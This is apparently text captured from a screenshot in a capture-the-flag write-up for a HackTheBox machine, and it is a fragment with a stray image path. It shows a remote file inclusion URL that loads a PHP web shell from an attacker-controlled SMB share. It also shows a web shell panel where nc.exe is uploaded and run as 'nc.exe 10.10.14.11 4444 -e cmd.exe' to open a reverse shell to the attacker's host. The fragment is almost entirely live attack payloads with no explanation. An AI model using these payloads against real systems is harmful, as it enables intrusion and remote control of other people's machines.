 sniper.htb/blog/?lang=\\10.10.14.11\ica\webshell.php
php
Fetch: host: 10.10.14.11 port: 80 path:
CWD: C:\gr4n173 Upload: Browse... No file selected.
Cmd: nc.exe 10.10.14.11 4444 -e cmd.exe
Clear cmd
Execute
☺ : Uploaded file C:\gr4n173\nc.exe (38616 bytes)
nc.exe 10.10.14.11 4444 -e cmd.exe